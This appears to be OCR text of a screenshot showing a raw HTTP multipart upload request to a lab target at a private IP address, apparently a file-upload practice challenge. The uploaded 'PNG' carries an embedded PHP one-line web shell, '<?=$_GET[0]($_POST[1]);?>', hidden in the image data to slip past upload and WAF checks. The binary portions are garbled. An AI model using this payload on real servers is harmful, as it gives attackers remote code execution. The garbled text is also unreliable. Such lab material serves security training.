 1 POST /Pass-05/index.php HTTP/1.1
2 Host: 192.168.41.8
3 Content-Length: 440
4 Cache-Control: max-age=0
5 Origin: http://192.168.41.8
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuunWQkE5c7K2G4xU
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.41.8/Pass-05/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: safedog-flow-item=627FEC0E2ABBC3AE7CD84C35D97DFCAF
15 Connection: close
16
17 ------WebKitFormBoundaryuunWQkE5c7K2G4xU
18 Content-Disposition: form-data; name="upload_file"; filename="mazi.png"
19 Content-Type: image/png
20
21 PNG
22
23 IHDR
üí£`IDATH c\<?=$_GET[0]($_POST[1]);?>X€··Ás^7 ü Û~_Ó}ª'÷ñãÉ¿_ï|²00cÙ¹gýÙ=
Î2 -Q0
24 FÁ(£` -Q0
25 ·²xIEND®B`-
26 ------WebKitFormBoundaryuunWQkE5c7K2G4xU
27 Content-Disposition: form-data; name="submit"
28